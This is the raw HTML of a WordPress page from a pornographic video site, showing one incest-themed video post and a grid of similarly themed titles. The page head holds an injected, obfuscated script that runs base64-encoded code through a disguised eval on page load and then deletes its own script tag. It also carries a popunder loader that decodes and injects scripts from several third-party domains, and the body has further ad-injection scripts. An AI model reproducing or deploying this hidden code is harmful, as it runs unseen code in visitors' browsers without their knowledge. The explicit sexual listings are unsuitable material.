<link rel="pingback" href="https://milfnut.com/xmlrpc.php"><script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><link rel="icon" href="https://milfnut.com/wp-content/uploads/2021/12/cropped-pause-solid-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milfnut.com/wp-content/uploads/2021/12/cropped-pause-solid-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milfnut.com/wp-content/uploads/2021/12/cropped-pause-solid-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://milfnut.com/wp-content/uploads/2021/12/cropped-pause-solid-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var h=window,y="da1b00c3770a029eb76fed06f7f33a44",l=[["siteId",740+945-450+459+3339137],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],j=["d3d3LnZpc2FyaW9tZWRpYS5jb20vRkJXR29nL2lmdXp6eXNldC5taW4uanM=","ZDEzazdwcmF4MXlpMDQuY2xvdWRmcm9udC5uZXQvQi9oL2pzd2lwZXIubWluLmNzcw==","d3d3Lmx4c3RocnZ0ay5jb20vZXZJam0vc2Z1enp5c2V0Lm1pbi5qcw==","d3d3LnJla2loeGR3dG5uLmNvbS9oVldpcXkvbHVyL2Jzd2lwZXIubWluLmNzcw=="],d=-1,a,c,w=function(){clearTimeout(c);d++;if(j[d]&&!(1792587387000<(new Date).getTime()&&1<d)){a=h.document.createElement("script");a.type="text/javascript";a.async=!0;var q=h.document.getElementsByTagName("script")[0];a.src="https://"+atob(j[d]);a.crossOrigin="anonymous";a.onerror=w;a.onload=function(){clearTimeout(c);h[y.slice(0,16)+y.slice(0,16)]||w()};c=setTimeout(w,5E3);q.parentNode.insertBefore(a,q)}};if(!h[y]){try{Object.freeze(h[y]=l)}catch(e){}w()}})();
/*]]>/* */
</script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body
class="wp-singular post-template-default single single-post postid-18496 single-format-standard wp-embed-responsive wp-theme-retrotube">
<div  id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header  id="masthead" class="site-header" role="banner">

		
		<div  class="site-branding row">
			<div class="logo">
															<p class="site-title"><a href="https://milfnut.com/" rel="home">
																								<i class="fa fa-pause"></i>																					MILFNUT								</a></p>
										
							</div>
							<div class="header-search small-search">
	<form method="get" id="searchform" action="https://milfnut.com/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>										<div class="happy-header">
					<script data-minify="1" async type="application/javascript" src="https://milfnut.com/wp-content/cache/min/1/ad-provider.js?ver=1768843933"></script> 
 <ins class="eas6a97888e10" data-zoneid="5278972"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-13" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="http://milfnut.com">Latest</a></li>
<li id="menu-item-46407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46407"><a target="_blank" href="https://fapnut.net/">Fapnut &#8211; Onlyfans Leaks</a></li>
<li id="menu-item-48161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48161"><a href="https://milfnut.com/category/taboo-porn/">Best Porn Videos</a></li>
<li id="menu-item-44650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44650"><a href="https://milfnut.com/category/trending/"><i class="fa fa-bell"></i> Trending</a></li>
<li id="menu-item-46166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46166"><a href="https://milfnut.com/?filter=random"><i class="fa fa-random"></i> Random</a></li>
<li id="menu-item-44736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44736"><a href="https://milfnut.com/actors/"><i class="fa fa-star"></i> Actors</a></li>
<li id="menu-item-14" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://milfnut.com/categories/">Categories</a></li>
<li id="menu-item-50008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50008"><a href="https://milfnut.com/tags/">Tags</a></li>
<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967"><a target="_blank" href="https://theporndude.com/">ThePornDude</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div  class="clear"></div>

					<div  class="happy-header-mobile">
				<script>
(function(sqrg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = sqrg || {};
s.src = "//whirlwindincrease.com/bmX.VPsndlG/lx0tYzWEcr/OermD9CuTZLUol_k/PmTiYD0/N/jNAr1mN/jBAFtGNHjUQo2wM/D/U/2VMRQi";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>			</div>
			</header><!-- #masthead -->

	
	
	<div  id="content" class="site-content row">
	<div  id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-18496" class="post-18496 post type-post status-publish format-standard has-post-thumbnail hentry category-big-ass-porn category-big-tits-porn category-milf-porn category-mom-son-porn category-pov-porn-videos category-taboo-porn actors-kathia-nobili" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
	<header class="entry-header">

		
		<div class="video-player">
	<meta itemprop="author" content="Milfnut" /><meta itemprop="name" content="Kathia Nobili – Only Mommy Can Make You Feel Better" /><meta itemprop="description" content="Kathia Nobili – Only Mommy Can Make You Feel Better" /><meta itemprop="duration" content="P0DT0H22M29S" /><meta itemprop="thumbnailUrl" content="https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better-640x360.jpg" /><meta itemprop="contentURL" content="https://onlythot.org/videos/Kathia%2BNobili%2B%25E2%2580%2593%2BOnly%2BMommy%2BCan%2BMake%2BYou%2BFeel%2BBetter%2B-%2BMilfnut.mp4" /><meta itemprop="uploadDate" content="2024-07-10T12:58:05+02:00" /><div class="responsive-player"><iframe loading="lazy" src="about:blank" frameborder="0" scrolling="no" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://milfnut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]"></iframe><noscript><iframe src="https://milfnut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></noscript>
					<div class="happy-inside-player">
						<div class="zone-1"><script data-minify="1" async type="application/javascript" src="https://milfnut.com/wp-content/cache/min/1/ad-provider.js?ver=1768843933"></script> 
 <ins class="eas6a97888e2" data-zoneid="5280586"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<div class="zone-2"><script data-minify="1" async type="application/javascript" src="https://milfnut.com/wp-content/cache/min/1/ad-provider.js?ver=1768843933"></script> 
 <ins class="eas6a97888e2" data-zoneid="5280588"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<button class="close close-text">Close Advertising</button>
					</div>
				</div></div>

		
					<div class="happy-under-player-mobile">
				<script>
(function(hwwijb){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = hwwijb || {};
s.src = "//fragrantanger.com/byXLV/s.dHGtll0iYEWbdCicYBWo5QubZrX/I_/FeUmw9/uCZvUml/kUPoT/UVzWM/DEImzSODTfUntXNTThMvw/MEjfMW5rNHgX";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>			</div>
		
		
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Kathia Nobili – Only Mommy Can Make You Feel Better</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
				<div class="tab-content">
						<div id="video-about" class="width70">
					<div class="video-description">
													<div class="desc
															more">
															</div>
											</div>
													<div id="video-date">
						<i class="fa fa-calendar"></i> Date: July 10, 2024					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actor:
						<a href="https://milfnut.com/actor/kathia-nobili/" title="Kathia Nobili">Kathia Nobili</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://milfnut.com/category/big-ass-porn/" class="label" title="Big Ass"><i class="fa fa-folder-open"></i>Big Ass</a> <a href="https://milfnut.com/category/big-tits-porn/" class="label" title="Big Tits"><i class="fa fa-folder-open"></i>Big Tits</a> <a href="https://milfnut.com/category/milf-porn/" class="label" title="MILF Porn"><i class="fa fa-folder-open"></i>MILF Porn</a> <a href="https://milfnut.com/category/mom-son-porn/" class="label" title="Mom Son Porn"><i class="fa fa-folder-open"></i>Mom Son Porn</a> <a href="https://milfnut.com/category/pov-porn-videos/" class="label" title="POV Porn"><i class="fa fa-folder-open"></i>POV Porn</a> <a href="https://milfnut.com/category/taboo-porn/" class="label" title="Taboo Porn"><i class="fa fa-folder-open"></i>Taboo Porn</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/&text=Kathia Nobili – Only Mommy Can Make You Feel Better"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
	
	<!-- Linkedin -->
	
	<!-- Tumblr -->
	
	<!-- Reddit -->
			<a target="_blank" href="https://www.reddit.com/submit?title=Kathia Nobili – Only Mommy Can Make You Feel Better&url=https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
	
	<!-- VK -->
			<script data-minify="1" type="text/javascript" src="https://milfnut.com/wp-content/cache/min/1/js/api/share.js?ver=1768843935" charset="windows-1251"></script>
		<a href="https://vk.com/share.php?url=https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Latest videos</h2>

			<div>
			
<article data-video-id="video_1" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Esperanza-Gomez-Mom-Gets-a-Creampie.png" class="loop-video thumb-block video-preview-item post-78140 post type-post status-publish format-standard has-post-thumbnail hentry category-big-ass-porn category-big-tits-porn category-milf-porn category-mom-son-porn category-pov-porn-videos category-taboo-porn category-trending actors-esperanza-gomez" data-post-id="78140">
	<a href="https://milfnut.com/esperanza-gomez-mom-gets-a-creampie/" title="Esperanza Gomez &#8211; Mom Gets a Creampie">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Esperanza-Gomez-Mom-Gets-a-Creampie.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Esperanza Gomez &#8211; Mom Gets a Creampie" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Esperanza-Gomez-Mom-Gets-a-Creampie.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Esperanza-Gomez-Mom-Gets-a-Creampie.png" alt="Esperanza Gomez &#8211; Mom Gets a Creampie"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>17:15</span>		</div>

		
		<header class="entry-header">
			<span>Esperanza Gomez &#8211; Mom Gets a Creampie</span>
		</header>
	</a>
</article>

<article data-video-id="video_2" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Sydney-Harwin-A-Taboo-step-Family-Double-Perversion.png" class="loop-video thumb-block video-preview-item post-78136 post type-post status-publish format-standard has-post-thumbnail hentry category-milf-porn category-mom-son-porn category-pov-porn-videos category-taboo-porn actors-sydney-harwin" data-post-id="78136">
	<a href="https://milfnut.com/sydney-harwin-a-taboo-step-family-double-perversion/" title="Sydney Harwin &#8211; A Taboo step Family Double Perversion">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Sydney-Harwin-A-Taboo-step-Family-Double-Perversion.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Sydney Harwin &#8211; A Taboo step Family Double Perversion" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Sydney-Harwin-A-Taboo-step-Family-Double-Perversion.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Sydney-Harwin-A-Taboo-step-Family-Double-Perversion.png" alt="Sydney Harwin &#8211; A Taboo step Family Double Perversion"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>54:09</span>		</div>

		
		<header class="entry-header">
			<span>Sydney Harwin &#8211; A Taboo step Family Double Perversion</span>
		</header>
	</a>
</article>

<article data-video-id="video_3" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Anna-Chambers-Youve-Got-Cock-at-Home-TeamSkeet.png" class="loop-video thumb-block video-preview-item post-78133 post type-post status-publish format-standard has-post-thumbnail hentry category-brother-sister-porn-videos category-pov-porn-videos category-taboo-porn category-teen-porn-videos actors-anna-chambers" data-post-id="78133">
	<a href="https://milfnut.com/anna-chambers-youve-got-cock-at-home-teamskeet/" title="Anna Chambers &#8211; You&#8217;ve Got Cock at Home &#8211; TeamSkeet">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Anna-Chambers-Youve-Got-Cock-at-Home-TeamSkeet.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Anna Chambers &#8211; You&#8217;ve Got Cock at Home &#8211; TeamSkeet" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Anna-Chambers-Youve-Got-Cock-at-Home-TeamSkeet.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Anna-Chambers-Youve-Got-Cock-at-Home-TeamSkeet.png" alt="Anna Chambers &#8211; You&#8217;ve Got Cock at Home &#8211; TeamSkeet"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>54:45</span>		</div>

		
		<header class="entry-header">
			<span>Anna Chambers &#8211; You&#8217;ve Got Cock at Home &#8211; TeamSkeet</span>
		</header>
	</a>
</article>

<article data-video-id="video_4" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Lulu-Chu-Everyone-At-School-Recognized-My-Pussy.png" class="loop-video thumb-block video-preview-item post-78130 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-porn-videos category-brother-sister-porn-videos category-pov-porn-videos category-taboo-porn category-teen-porn-videos actors-lulu-chu" data-post-id="78130">
	<a href="https://milfnut.com/lulu-chu-everyone-at-school-recognized-my-pussy/" title="Lulu Chu &#8211; Everyone At School Recognized My Pussy!">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Lulu-Chu-Everyone-At-School-Recognized-My-Pussy.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Lulu Chu &#8211; Everyone At School Recognized My Pussy!" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Lulu-Chu-Everyone-At-School-Recognized-My-Pussy.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Lulu-Chu-Everyone-At-School-Recognized-My-Pussy.png" alt="Lulu Chu &#8211; Everyone At School Recognized My Pussy!"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>38:55</span>		</div>

		
		<header class="entry-header">
			<span>Lulu Chu &#8211; Everyone At School Recognized My Pussy!</span>
		</header>
	</a>
</article>

<article data-video-id="video_5" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Armani-Black-Stepmom-Insists-I-Was-Jerking-Off-And-Helps-Me-Finish-FantasyPOV.png" class="loop-video thumb-block video-preview-item post-78107 post type-post status-publish format-standard has-post-thumbnail hentry category-big-ass-porn category-big-tits-porn category-milf-porn category-mom-son-porn category-pov-porn-videos category-taboo-porn category-trending tag-fantasypov actors-armani-black" data-post-id="78107">
	<a href="https://milfnut.com/armani-black-stepmom-insists-i-was-jerking-off-and-helps-me-finish-fantasypov/" title="Armani Black &#8211; Stepmom Insists I Was Jerking Off And Helps Me Finish &#8211; FantasyPOV">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Armani-Black-Stepmom-Insists-I-Was-Jerking-Off-And-Helps-Me-Finish-FantasyPOV.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Armani Black &#8211; Stepmom Insists I Was Jerking Off And Helps Me Finish &#8211; FantasyPOV" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Armani-Black-Stepmom-Insists-I-Was-Jerking-Off-And-Helps-Me-Finish-FantasyPOV.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Armani-Black-Stepmom-Insists-I-Was-Jerking-Off-And-Helps-Me-Finish-FantasyPOV.png" alt="Armani Black &#8211; Stepmom Insists I Was Jerking Off And Helps Me Finish &#8211; FantasyPOV"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>20:06</span>		</div>

		
		<header class="entry-header">
			<span>Armani Black &#8211; Stepmom Insists I Was Jerking Off And Helps Me Finish &#8211; FantasyPOV</span>
		</header>
	</a>
</article>

<article data-video-id="video_6" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Angel-Youngs-Had-To-Share-A-Hotel-Room-With-My-Stepbro-And-Now-Im-Stroking-His-Cock.png" class="loop-video thumb-block video-preview-item post-78100 post type-post status-publish format-standard has-post-thumbnail hentry category-big-ass-porn category-big-tits-porn category-brother-sister-porn-videos category-pov-porn-videos category-taboo-porn category-teen-porn-videos category-trending actors-angel-youngs" data-post-id="78100">
	<a href="https://milfnut.com/angel-youngs-had-to-share-a-hotel-room-with-my-stepbro-and-now-im-stroking-his-cock/" title="Angel Youngs &#8211; Had To Share A Hotel Room With My Stepbro And Now I&#8217;m Stroking His Cock">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Angel-Youngs-Had-To-Share-A-Hotel-Room-With-My-Stepbro-And-Now-Im-Stroking-His-Cock.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Angel Youngs &#8211; Had To Share A Hotel Room With My Stepbro And Now I&#8217;m Stroking His Cock" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Angel-Youngs-Had-To-Share-A-Hotel-Room-With-My-Stepbro-And-Now-Im-Stroking-His-Cock.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Angel-Youngs-Had-To-Share-A-Hotel-Room-With-My-Stepbro-And-Now-Im-Stroking-His-Cock.png" alt="Angel Youngs &#8211; Had To Share A Hotel Room With My Stepbro And Now I&#8217;m Stroking His Cock"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>27:17</span>		</div>

		
		<header class="entry-header">
			<span>Angel Youngs &#8211; Had To Share A Hotel Room With My Stepbro And Now I&#8217;m Stroking His Cock</span>
		</header>
	</a>
</article>

<article data-video-id="video_7" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Sofie-Marie-Caught-Jerking-To-Stepmoms-Workout.png" class="loop-video thumb-block video-preview-item post-78085 post type-post status-publish format-standard has-post-thumbnail hentry category-big-ass-porn category-big-tits-porn category-milf-porn category-mom-son-porn category-pov-porn-videos category-taboo-porn category-trending actors-sofie-marie" data-post-id="78085">
	<a href="https://milfnut.com/sofie-marie-caught-jerking-to-stepmoms-workout/" title="Sofie Marie &#8211; Caught Jerking To Stepmoms Workout">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Sofie-Marie-Caught-Jerking-To-Stepmoms-Workout.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Sofie Marie &#8211; Caught Jerking To Stepmoms Workout" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Sofie-Marie-Caught-Jerking-To-Stepmoms-Workout.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Sofie-Marie-Caught-Jerking-To-Stepmoms-Workout.png" alt="Sofie Marie &#8211; Caught Jerking To Stepmoms Workout"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>36:40</span>		</div>

		
		<header class="entry-header">
			<span>Sofie Marie &#8211; Caught Jerking To Stepmoms Workout</span>
		</header>
	</a>
</article>

<article data-video-id="video_8" data-main-thumb="https://milfnut.com/wp-content/uploads/2026/01/Charlie-Ford-Horny-Step-Mom-Can-Keep-A-Secret.png" class="loop-video thumb-block video-preview-item post-78097 post type-post status-publish format-standard has-post-thumbnail hentry category-big-ass-porn category-big-tits-porn category-milf-porn category-mom-son-porn category-pov-porn-videos category-taboo-porn category-trending actors-charlie-ford" data-post-id="78097">
	<a href="https://milfnut.com/charlie-ford-horny-step-mom-can-keep-a-secret/" title="Charlie Ford &#8211; Horny Step Mom Can Keep A Secret">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><picture class="video-main-thumb">
<source type="image/webp" data-lazy-srcset="https://milfnut.com/wp-content/uploads/2026/01/Charlie-Ford-Horny-Step-Mom-Can-Keep-A-Secret.png.webp"/>
<img width="300" height="168.75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" alt="Charlie Ford &#8211; Horny Step Mom Can Keep A Secret" data-lazy-src="https://milfnut.com/wp-content/uploads/2026/01/Charlie-Ford-Horny-Step-Mom-Can-Keep-A-Secret.png"/><noscript><img width="300" height="168.75" src="https://milfnut.com/wp-content/uploads/2026/01/Charlie-Ford-Horny-Step-Mom-Can-Keep-A-Secret.png" alt="Charlie Ford &#8211; Horny Step Mom Can Keep A Secret"/></noscript>
</picture>
</div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>						<span class="duration"><i class="fa fa-clock-o"></i>36:11</span>		</div>

		
		<header class="entry-header">
			<span>Charlie Ford &#8211; Horny Step Mom Can Keep A Secret</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
				
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>
(function(nqlj){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = nqlj || {};
s.src = "//whirlwindincrease.com/bLX/VYs.dkGilx0lYGWncz/oeNm/9Cu/Z/Upl/k/PHTQU/3/NfjoU/3NNgDUkwtAN/T/cx2sNATsc/1IM/Am";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>			</div>
					</aside><!-- #sidebar -->

</div><!-- #content -->

<footer  id="colophon" class="site-footer
" role="contentinfo">
	<div  class="row">
					<div class="happy-footer-mobile">
				<script>
(function(zmrky){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = zmrky || {};
s.src = "//whirlwindincrease.com/bWXlV/s.dAG/lg0WYFW-cc/seRmw9uu/ZmU/l/krPxTHUPzJMGDoIn0JMYjIcst/N/TtMSwzMZjOQSyQOsAE";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>			</div>
							<div class="happy-footer">
				<script>
(function(zmrky){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = zmrky || {};
s.src = "//whirlwindincrease.com/bWXlV/s.dAG/lg0WYFW-cc/seRmw9uu/ZmU/l/krPxTHUPzJMGDoIn0JMYjIcst/N/TtMSwzMZjOQSyQOsAE";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>			</div>
							<div class="four-columns-footer">
